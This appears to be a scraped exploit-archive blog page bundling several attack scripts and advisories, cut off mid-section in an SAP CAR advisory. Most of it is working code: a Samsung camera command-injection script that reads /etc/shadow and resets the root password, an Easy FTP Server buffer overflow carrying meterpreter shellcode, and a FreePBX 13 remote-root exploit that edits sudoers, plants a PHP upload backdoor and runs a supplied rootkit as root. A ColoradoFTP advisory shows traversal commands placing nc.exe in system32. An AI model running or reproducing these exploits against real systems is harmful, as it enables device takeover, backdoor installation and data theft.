



# E-DB Note: source ~ https://www.pentestpartners.com/blog/samsungs-smart-camera-a-tale-of-iot-network-security/
import urllib, urllib2, crypt, time
# New password for web interface
web_password = 'admin'
# New password for root
root_password = 'root'
# IP of the camera
ip = '192.168.12.61'
# These are all for the Smartthings bundled camera
realm = 'iPolis'
web_username = 'admin'
base_url = 'http://' + ip + '/cgi-bin/adv/debugcgi?msubmenu=shell&command=ls&command_arg=/...;'
# Take a command and use command injection to run it on the device
def run_command(command):
# Convert a normal command into one using bash brace expansion
# Can't send spaces to debugcgi as it doesn't unescape
command_brace = '{' + ','.join(command.split(' ')) + '}'
command_url = base_url + command_brace
# HTTP digest auth for urllib2
authhandler = urllib2.HTTPDigestAuthHandler()
authhandler.add_password(realm, command_url, web_username, web_password)
opener = urllib2.build_opener(authhandler)
urllib2.install_opener(opener)
return urllib2.urlopen(command_url)
# Step 1 - change the web password using the unauthed vuln found by zenofex
data = urllib.urlencode({ 'data' : 'NEW;' + web_password })
urllib2.urlopen('http://' + ip + '/classes/class_admin_privatekey.php', data)
# Need to sleep or the password isn't changed
time.sleep(1)
# Step 2 - find the current root password hash
shadow = run_command('cat /etc/shadow')
for line in shadow:
if line.startswith('root:'):
current_hash = line.split(':')[1]
# Crypt the new password
new_hash = crypt.crypt(root_password, '00')
# Step 3 - Use sed to search and replace the old for new hash in the passwd
# This is done because the command injection doesn't allow a lot of different URL encoded chars
run_command('sed -i -e s/' + current_hash + '/' + new_hash + '/g /etc/shadow')
# Step 4 - check that the password has changed
shadow = run_command('cat /etc/shadow')
for line in shadow:
if line.startswith('root:'):
current_hash = line.split(':')[1]
if current_hash <> new_hash:
print 'Error! - password not changed'
# Step 5 - ssh to port 1022 with new root password!
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863584595
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
#!/usr/bin/env python
# -*- coding: latin-1 -*- # ####################################################
# ____ _ __ #
# ___ __ __/ / /__ ___ ______ ______(_) /___ __ #
# / _ \/ // / / (_-</ -_) __/ // / __/ / __/ // / #
# /_//_/\_,_/_/_/___/\__/\__/\_,_/_/ /_/\__/\_, / #
# /___/ nullsecurity team #
# #
# Easy FTP server remote exploit #
# #
# DATE #
# 03/03/2012 #
# #
# DESCRIPTION #
# Easy FTP Server - "APPE" command buffer overflow - remote exploit #
# #
# AUTHOR #
# Swappage - http://www.nullsecurity.net/ #
# #
################################################################################
import socket
username = "anonymous"
password = "a@a"
hostname = "192.168.1.143"
port = 21
#009BFE69 <--- where to go
#009BFC6C <--- value of ESP
# increment ESP and add patch to that memory location
patch=("\xcc"
"\x89\xe3"
"\x83\xc4\x5a"
"\x83\xc4\x5a"
"\x83\xc4\x5a"
"\x83\xc4\x5a"
"\x83\xc4\x5a"
"\x83\xc4\x3b"
"\xc7\x04\x24\xd8\xd1\xec\xf7"
"\x89\xdc"
"\x31\xdb"
)
#
#shellcode: windows/meterpreter/bind_tcp on port 4444
#
stage1=(
"\x31\xc9\x83\xe9\xaa\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xf8\x6c\x9c\xb0\x83\xee\xfc\xe2\xf4\x04\x84\x15\xb0\xf8\x6c"
"\xfc\x39\x1d\x5d\x4e\xd4\x73\x3e\xac\x3b\xaa\x60\x17\xe2\xec"
"\xe7\xee\x98\xf7\xdb\xd6\x96\xc9\x93\xad\x70\x54\x50\xfd\xcc"
"\xfa\x40\xbc\x71\x37\x61\x9d\x77\x1a\x9c\xce\xe7\x73\x3e\x8c"
"\x3b\xba\x50\x9d\x60\x73\x2c\xe4\x35\x38\x18\xd6\xb1\x28\x3c"
"\x17\xf8\xe0\xe7\xc4\x90\xf9\xbf\x7f\x8c\xb1\xe7\xa8\x3b\xf9"
"\xba\xad\x4f\xc9\xac\x30\x71\x37\x61\x9d\x77\xc0\x8c\xe9\x44"
"\xfb\x11\x64\x8b\x85\x48\xe9\x52\xa0\xe7\xc4\x94\xf9\xbf\xfa"
"\x3b\xf4\x27\x17\xe8\xe4\x6d\x4f\x3b\xfc\xe7\x9d\x60\x71\x28"
"\xb8\x94\xa3\x37\xfd\xe9\xa2\x3d\x63\x50\xa0\x33\xc6\x3b\xea"
"\x87\x1a\xed\x90\x5f\xae\xb0\xf8\x04\xeb\xc3\xca\x33\xc8\xd8"
"\xb4\x1b\xba\xb7\x07\xb9\x24\x20\xf9\x6c\x9c\x99\x3c\x38\xcc"
)
#patch=("\xd8\xd1\xec\xf7")
stage2=(
"\xb0\x07\xb9\xcc\xe0\xa8\x3c\xdc\xe0\xb8\x3c"
"\xf4\x5a\xf7\xb3\x7c\x4f\x2d\xe5\x5b\x81\x23\x3f\xf4\xb2\xf8"
"\x7d\xc0\x39\x1e\x06\x8c\xe6\xaf\x04\x5e\x6b\xcf\x0b\x63\x65"
"\xab\x3b\xf4\x07\x11\x54\x63\x4f\x2d\x3f\xcf\xe7\x90\x18\x70"
"\x8b\x19\x93\x49\xe7\x71\xab\xf4\xc5\x96\x21\xfd\x4f\x2d\x04"
"\xff\xdd\x9c\x6c\x15\x53\xaf\x3b\xcb\x81\x0e\x06\x8e\xe9\xae"
"\x8e\x61\xd6\x3f\x28\xb8\x8c\xf9\x6d\x11\xf4\xdc\x7c\x5a\xb0"
"\xbc\x38\xcc\xe6\xae\x3a\xda\xe6\xb6\x3a\xca\xe3\xae\x04\xe5"
"\x7c\xc7\xea\x63\x65\x71\x8c\xd2\xe6\xbe\x93\xac\xd8\xf0\xeb"
"\x81\xd0\x07\xb9\x27\x50\xe5\x46\x96\xd8\x5e\xf9\x21\x2d\x07"
"\xb9\xa0\xb6\x84\x66\x1c\x4b\x18\x19\x99\x0b\xbf\x7f\xee\xdf"
"\x92\x6c\xcf\x4f\x2d\x6c\x9c\xb0"
)
#009BFD5D where to jmp
buffer = "\x90" * (258 - (len(patch) + len(stage1))) + patch + "\x90"*10 + stage1 + "\x5d\xfd\x9b\x00" + stage2 + "\x90" * 50
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(5)
## Connects and receives the banner
s.connect((hostname, port))
a = s.recv(1024)
print a
s.send("user " + username + "\r\n")
a =s.recv(1024)
print a
s.send("pass " + password + "\r\n")
a = s.recv(1024)
print a
s.send("APPE " + buffer + "\r\n")
s.close()
# EOF
#!/usr/bin/env python
# -*- coding, latin-1 -*- ######################################################
# #
# DESCRIPTION #
# FreePBX 13 remote root 0day - Found and exploited by pgt @ nullsecurity.net #
# #
# AUTHOR #
# pgt - nullsecurity.net #
# #
# DATE #
# 8-12-2016 #
# #
# VERSION #
# freepbx0day.py 0.1 #
# #
# AFFECTED VERSIONS #
# FreePBX 13 & 14 (System Recordings Module versions: 13.0.1beta1 - 13.0.26) #
# #
# STATUS #
# Fixed 08-10-2016 - http://issues.freepbx.org/browse/FREEPBX-12908 #
# #
# TESTED AGAINST #
# * http://downloads.freepbxdistro.org/ISO/FreePBX-64bit-10.13.66.iso #
# * http://downloads.freepbxdistro.org/ISO/FreePBX-32bit-10.13.66.iso #
# #
# TODO #
# * SSL support (priv8) #
# * parameter for TCP port #
# #
# HINT #
# Base64 Badchars: '+', '/', '=' #
# #
################################################################################
'''
Successful exploitation should looks like:
[*] enum FreePBX version
[+] target running FreePBX 13
[*] checking if target is vulnerable
[+] target seems to be vulnerable
[*] getting kernel version
[!] Kernel: Linux localhost.localdomain 2.6.32-504.8.1.el6.x86_64 ....
[+] Linux x86_64 platform
[*] adding 'echo "asterisk ALL=(ALL) NOPASSWD:...' to freepbx_engine
[*] triggering incrond to gaining root permissions via sudo
[*] waiting 20 seconds while incrond restarts applications - /_!_\ VERY LOUD!
[*] removing 'echo "asterisk ALL=(ALL) NOPASSWD:...' from freepbx_engine
[*] checking if we gained root permissions
[!] w00tw00t w3 r r00t - uid=0(root) gid=0(root) groups=0(root)
[+] adding view.php to admin/.htaccess
[*] creating upload script: admin/libraries/view.php
[*] uploading ${YOUR_ROOTKIT} to /tmp/23 via admin/libraries/view.php
[*] removing view.php from admin/.htaccess
[*] rm -f admin/libraries/view.php
[!] execute: chmod +x /tmp/23; sudo /tmp/23 & sleep 0.1; rm -f /tmp/23
[*] removing 'asterisk ALL=(ALL) NOPASSWD:ALL' from /etc/sudoers
[*] removing all temp files
[!] have fun and HACK THE PLANET!
'''
import base64
import httplib
import optparse
import re
from socket import *
import sys
import time
BANNER = '''\033[0;31m
################################################################################
#___________ ________________________ ___ ____________ #
#\_ _____/______ ____ ____\______ \______ \ \/ / /_ \_____ \ #
# | __) \_ __ \_/ __ \_/ __ \| ___/| | _/\ / | | _(__ < #
# | \ | | \/\ ___/\ ___/| | | | \/ \ | |/ \ #
# \___ / |__| \___ >\___ >____| |______ /___/\ \ |___/______ / #
# \/ \/ \/ \/ \_/ \/ #
# _______ .___ #
# \ _ \ __| _/____ ___.__. * Remote Root 0-Day #
# / /_\ \ ______ / __ |\__ \< | | #
# \ \_/ \ /_____/ / /_/ | / __ \ \___ | #
# \_____ / \____ |(____ / ____| #
# \/ \/ \/\/ #
# #
# * Remote Command Execution Exploit (FreePBX 14 is affected also) #
# * Local Root Exploit (probably FreePBX 14 is also exploitable) #
# * Backdoor Upload + Execute As Root #
# #
# * Author: pgt - nullsecurity.net #
# * Version: 0.1 #
# #
################################################################################
\033[0;m'''
def argspage():
parser = optparse.OptionParser()
parser.add_option('-u', default=False, metavar='<url>',
help='ip/url to exploit')
parser.add_option('-r', default=False, metavar='<file>',
help='Linux 32bit bd/rootkit')
parser.add_option('-R', default=False, metavar='<file>',
help='Linux 64bit bd/rootkit')
parser.add_option('-a', default='/', metavar='<path>',
help='FreePBX path - default: \'/\'')
args, args2 = parser.parse_args()
if (args.u == False) or (args.r == False) or (args.R == False):
print ''
parser.print_help()
print '\n'
exit(0)
return args
def cleanup_fe():
print '[*] removing \'echo "asterisk ALL=(ALL) NOPASSWD:...' \
'\' from freepbx_engine'
cmd = 'sed -i -- \' /echo \"asterisk ALL=(ALL) NOPASSWD\:ALL\">>' \
'\/etc\/sudoers/d\' /var/lib/asterisk/bin/freepbx_engine'
command_execution(cmd)
return
def cleanup_lr():
print '[*] removing \'echo "asterisk ALL=(ALL) NOPASSWD:...' \
'\' from launch-restapps'
cmd = 'sed -i -- \':r;$!{N;br};s/\\necho "asterisk.*//g\' ' \
'modules/restapps/launch-restapps.sh'
command_execution(cmd)
return
def cleanup_htaccess():
print '[*] removing view.php from admin/.htaccess'
cmd = 'sed -i -- \'s/config\\\\.php|view\\\\.php|ajax\\\\.php/' \
'config\\\\.php|ajax\\\\.php/g\' .htaccess'
command_execution(cmd)
return
def cleanup_view_php():
print '[*] rm -f admin/libraries/view.php'
cmd = 'rm -f libraries/view.php'
command_execution(cmd)
return
def cleanup_sudoers():
print '[*] removing \'asterisk ALL=(ALL) NOPASSWD:ALL\' from /etc/sudoers'
cmd = 'sudo sed -i -- \'/asterisk ALL=(ALL) NOPASSWD:ALL/d\' /etc/sudoers'
command_execution(cmd)
return
def cleanup_tmpfiles():
print '[*] removing all temp files'
cmd = 'find / -name *w00t* -exec rm -f {} \; 2> /dev/null'
command_execution(cmd)
return
def check_platform(response):
if (response.find('Linux') != -1) and (response.find('x86_64') != -1):
print '[+] Linux x86_64 platform'
return '64'
elif (response.find('Linux') != -1) and (response.find('i686') != -1):
print '[+] Linux i686 platform'
cleanup_tmpfiles()
sys.exit(1)
return '32'
else:
print '[-] adjust check_platform() when you want to backdoor ' \
'other platforms'
cleanup_tmpfiles()
sys.exit(1)
def check_kernel(response):
if response.find('w00t') != -1:
start = response.find('w00t') + 4
end = response.find('w00tw00t') - 1
print '[!] Kernel: %s' % (response[start:end].replace('\\', ''))
return check_platform(response[start:end])
def check_root(response):
if response.find('uid=0(root)') != -1:
start = response.find('w00t') + 4
end = response.find('w00tw00t') - 2
print '[!] w00tw00t w3 r r00t - %s' % (response[start:end])
return
else:
print '[-] we are not root :('
cleanup_fe()
cleanup_lr()
cleanup_tmpfiles()
sys.exit(1)
def build_request(filename):
body = 'file=%s&name=a&codec=gsm&lang=ru&temporary=1' \
'&command=convert&module=recordings' % (filename)
content_type = 'application/x-www-form-urlencoded; charset=UTF-8'
return content_type, body
def filter_filename(response):
start = response.find('localfilename":"w00t') + 16
end = response.find('.wav') + 4
return response[start:end]
def post(path, content_type, body):
h = httplib.HTTP(ARGS.u)
h.putrequest('POST', '%s%s' % (ARGS.a, path))
h.putheader('Host' , '%s' % (ARGS.u))
h.putheader('Referer' , 'http://%s/' % (ARGS.u))
h.putheader('Content-Type', content_type)
h.putheader('Content-Length', str(len(body)))
h.endheaders()
h.send(body)
errcode, errmsg, headers = h.getreply()
return h.file.read()
def encode_multipart_formdata(fields, filename=None):
LIMIT = '----------lImIt_of_THE_fIle_eW_$'
CRLF = '\r\n'
L = []
L.append('--' + LIMIT)
if fields:
for (key, value) in fields.items():
L.append('Content-Disposition: form-data; name="%s"' % key)
L.append('')
L.append(value)
L.append('--' + LIMIT)
if filename == None:
L.append('Content-Disposition: form-data; name="file"; filename="dasd"')
L.append('Content-Type: audio/mpeg')
L.append('')
L.append('da')
else:
L.append('Content-Disposition: form-data; name="file"; filename="dasd"')
L.append('Content-Type: application/octet-stream')
L.append('')
L.append(open_file(filename))
L.append('--' + LIMIT + '--')
L.append('')
body = CRLF.join(L)
content_type = 'multipart/form-data; boundary=%s' % (LIMIT)
return content_type, body
def create_fields(payload):
fields = {'id': '1', 'name': 'aaaa', 'extension': '0', 'language': 'ru',
'systemrecording': '', 'filename': 'w00t%s' % (payload)}
return fields
def command_execution(cmd):
upload_path = 'admin/ajax.php?module=recordings&command=' \
'savebrowserrecording'
cmd = base64.b64encode(cmd)
payload = '`echo %s | base64 -d | sh`' % (cmd)
fields = create_fields(payload)
content_type, body = encode_multipart_formdata(fields)
response = post(upload_path, content_type, body)
filename = filter_filename(response)
content_type, body = build_request(filename)
return post('admin/ajax.php', content_type, body)
def check_vuln():
h = httplib.HTTP(ARGS.u)
h.putrequest('GET', '%sadmin/ajax.php' % (ARGS.a))
h.putheader('Host' , '%s' % (ARGS.u))
h.endheaders()
errcode, errmsg, headers = h.getreply()
response = h.file.read()
if response.find('{"error":"ajaxRequest declined - Referrer"}') == -1:
print '[-] target seems not to be vulnerable'
sys.exit(1)
upload_path = 'admin/ajax.php?module=recordings&command' \
'=savebrowserrecording'
payload = 'w00tw00t'
fields = create_fields(payload)
content_type, body = encode_multipart_formdata(fields)
response = post(upload_path, content_type, body)
if response.find('localfilename":"w00tw00tw00t') != -1:
print '[+] target seems to be vulnerable'
return
else:
print '[-] target seems not to be vulnerable'
sys.exit(1)
def open_file(filename):
try:
f = open(filename, 'rb')
file_content = f.read()
f.close()
return file_content
except IOError:
print '[-] %s does not exists!' % (filename)
sys.exit(1)
def version13():
print '[*] checking if target is vulnerable'
check_vuln()
print '[*] getting kernel version'
cmd = 'uname -a; echo w00tw00t'
response = command_execution(cmd)
result = check_kernel(response)
if result == '64':
backdoor = ARGS.R
elif result == '32':
backdoor = ARGS.r
print '[*] adding \'echo "asterisk ALL=(ALL) NOPASSWD:...\' ' \
'to freepbx_engine'
cmd = 'sed -i -- \'s/Com Inc./Com Inc.\\necho "asterisk ALL=\(ALL\)\ ' \
'NOPASSWD\:ALL"\>\>\/etc\/sudoers/g\' /var/lib/' \
'asterisk/bin/freepbx_engine'
command_execution(cmd)
print '[*] triggering incrond to gaining root permissions via sudo'
cmd = 'echo a > /var/spool/asterisk/sysadmin/amportal_restart'
command_execution(cmd)
print '[*] waiting 20 seconds while incrond restarts applications' \
' - /_!_\\ VERY LOUD!'
time.sleep(20)
cleanup_fe()
#cleanup_lr()
print '[*] checking if we gained root permissions'
cmd = 'sudo -n id; echo w00tw00t'
response = command_execution(cmd)
check_root(response)
print '[+] adding view.php to admin/.htaccess'
cmd = 'sed -i -- \'s/config\\\\.php|ajax\\\\.php/' \
'config\\\\.php|view\\\\.php|ajax\\\\.php/g\' .htaccess'
command_execution(cmd)
print '[*] creating upload script: admin/libraries/view.php'
cmd = 'echo \'<?php move_uploaded_file($_FILES["file"]' \
'["tmp_name"], "/tmp/23");?>\' > libraries/view.php'
command_execution(cmd)
print '[*] uploading %s to /tmp/23 via ' \
'admin/libraries/view.php' % (backdoor)
content_type, body = encode_multipart_formdata(False, backdoor)
post('admin/libraries/view.php', content_type, body)
cleanup_htaccess()
cleanup_view_php()
print '[!] execute: chmod +x /tmp/23; sudo /tmp/23 & sleep 0.1;' \
' rm -f /tmp/23'
cmd = 'chmod +x /tmp/23; sudo /tmp/23 & sleep 0.1; rm -f /tmp/23'
setdefaulttimeout(5)
try:
command_execution(cmd)
except timeout:
''' l4zY w0rk '''
setdefaulttimeout(20)
try:
cleanup_sudoers()
cleanup_tmpfiles()
except timeout:
cleanup_tmpfiles()
return
def enum_version():
h = httplib.HTTP(ARGS.u)
h.putrequest('GET', '%sadmin/config.php' % (ARGS.a))
h.putheader('Host' , '%s' % (ARGS.u))
h.endheaders()
errcode, errmsg, headers = h.getreply()
response = h.file.read()
if response.find('FreePBX 13') != -1:
print '[+] target running FreePBX 13'
return 13
else:
print '[-] target is not running FreePBX 13'
return False
def checktarget():
if re.match(r'^[0-9.\-]*$', ARGS.u):
target = ARGS.u
else:
try:
target = gethostbyname(ARGS.u)
except gaierror:
print '[-] \'%s\' is unreachable' % (ARGS.u)
sock = socket(AF_INET, SOCK_STREAM)
sock.settimeout(5)
result = sock.connect_ex((target, 80))
sock.close()
if result != 0:
'[-] \'%s\' is unreachable' % (ARGS.u)
sys.exit(1)
return
def main():
print BANNER
checktarget()
open_file(ARGS.r)
open_file(ARGS.R)
print '[*] enum FreePBX version'
result = enum_version()
if result == 13:
version13()
print '[!] have fun and HACK THE PLANET!'
return
if __name__ == '__main__':
ARGS = argspage()
try:
main()
except KeyboardInterrupt:
print '\nbye bye!!!'
time.sleep(0.01)
sys.exit(1)
#EOF
###################################################
01. ### Advisory Information ###
Title: Directory Traversal Vulnerability in ColoradoFTP v1.3 Prime
Edition (Build 8)
Date published: n/a
Date of last update: n/a
Vendors contacted: ColoradoFTP author Sergei Abramov
Discovered by: Rv3Laboratory [Research Team]
Severity: High
02. ### Vulnerability Information ###
OVE-ID: OVE-20160718-0006
CVSS v2 Base Score: 8.5
CVSS v2 Vector: (AV:N/AC:M/Au:S/C:C/I:C/A:C)
Component/s: ColoradoFTP Core v1.3
Class: Path Traversal
03. ### Introduction ###
ColoradoFTP is the open source Java FTP server. It is fast, reliable and
extendable.
Fully compatible with RFC 959 and RFC 3659 (File Transfer Protocol and
Extensions)
this implementation makes it easy to extend the functionality with
virtually any feature.
Well commented source code and existing plug-ins make it possible to
shape the
FTP server just the way you want!
http://cftp.coldcore.com/
04. ### Vulnerability Description ###
The default installation and configuration of Colorado FTP Prime Edition
(Build 8) is prone to a
security vulnerability. Colorado FTP contains a flaw that may allow a
remote attacker to traverse directories on the FTP server.
A remote attacker (a colorado FTP user) can send a command (MKDIR, PUT,
GET or DEL) followed by sequences (\\\..\\) to traverse directories
and create, upload, download or delete the contents of arbitrary files
and directories on the FTP server.
To exploit the vulnerability It is important to use "\\\" at the
beginning of string.
05. ### Technical Description / Proof of Concept Code ###
By supplying "\\\..\\..\\..\\..\\" in the file path, it is possible to
trigger a directory traversal flaw, allowing the attacker
(anonymous user or Colorado FTP user) to upload or download a file
outside the virtual directory.
05.01
We tried to upload a file (netcat - nc.exe), to Windows %systemroot%
directory (C:\WINDOWS\system32\) using a PUT command:
ftp> put nc.exe \\\..\\..\\..\\Windows\\system32\\nc.exe
Netcat was successfully uploaded.
05.02
We tried to create a directory (test), using a MKDIR command:
ftp> mkdir nc.exe \\\..\\..\\..\\test
The directory test was successfully created.
06. ### Business Impact ###
This may allow an attacker to upload and download files from remote machine.
07. ### Systems Affected ###
This vulnerability was tested against: ColoradoFTP v1.3 Prime Edition
(Build 8)
O.S.: Microsoft Windows 7 32bit
JDK: v1.7.0_79
Others versions are probably affected too, but they were not checked.
08. ### Vendor Information, Solutions and Workarounds ###
This issue is fixed in ColoradoFTP Prime Edition (Build 9),
which can be downloaded from:
http://cftp.coldcore.com/download.htm
09. ### Credits ###
Rv3Laboratory [Research Team] - www.Rv3Lab.org
This vulnerability has been discovered by:
Rv3Lab - [www.rv3lab.org] - research(at)rv3lab(dot)org
Christian Catalano aka wastasy - wastasy(at)rv3lab(dot)org
Marco Fornaro aka Chaplin89 - chaplin89(at)rv3lab(dot)org
10. ### Vulnerability History ###
July 07th, 2016: Vulnerability discovered.
July 19th, 2016: Vendor informed. [Colorado FTP team]
July 21st, 2016: Vendor responds asking for details.
July 28th, 2016: Sent detailed information to the vendor.
August 08th, 2016: Vendor confirms vulnerability.
August 10th, 2016: Vendor reveals patch release date.
August 11th, 2016: Vulnerability disclosure
11. ### Disclaimer ###
The information contained within this advisory is supplied "as-is" with
no warranties or guarantees of fitness of use or otherwise.
We accept no responsibility for any damage caused by the use or misuse of
this information.
12. ### About Rv3Lab ###
Rv3Lab is an independent Security Research Lab.
For more information, please visit [www.Rv3Lab.org]
For more information regarding the vulnerability feel free to contact the
Rv3Research Team: research(at)rv3lab(dot)org
###################################################
1. Advisory Information
Title: SAP CAR Multiple Vulnerabilities
Advisory ID: CORE-2016-0006
Advisory URL: http://www.coresecurity.com/advisories/sap-car-multiple-vulnerabilities
Date published: 2016-08-09
Date of last update: 2016-08-09
Vendors contacted: SAP
Release mode: Coordinated release
2. Vulnerability Information
Class: Unchecked Return Value [CWE-252], TOCTOU Race Condition [CWE-367]
Impact: Denial of service, Security bypass
Remotely Exploitable: No
Locally Exploitable: Yes
CVE Name: CVE-2016-5845, CVE-2016-5847
3. Vulnerability Description
SAP [1] distributes software and packages using an archive program called SAPCAR. This program uses a custom archive file format. Vulnerabilities were found in the extraction of specially crafted archive files, that could lead to local denial of service conditions or privilege escalation.
4. Vulnerable Packages
SAPCAR archive tool
Other products and versions might be affected, but they were not tested.
5. Vendor Information, Solutions and Workarounds
SAP published the following Security Notes:
2312905
2327384
6. Credits
This vulnerability was discovered and researched by Martin Gallo from Core Security Consulting Services. The publication of this advisory was coordinated by Joaquin Rodriguez Varela from Core Advisories Team.
7. Technical Description / Proof of Concept Code
SAP distributes software and packages using an archive program called SAPCAR. This program uses a custom archive file format. Vulnerabilities were found in the extraction of specially crafted archive files, that could lead to denial of service conditions or escalation of privileges.
The code that handles the extraction of archive files is prone to privilege escalation and denial of service vulnerabilities.
7.1. Denial of service via invalid file names
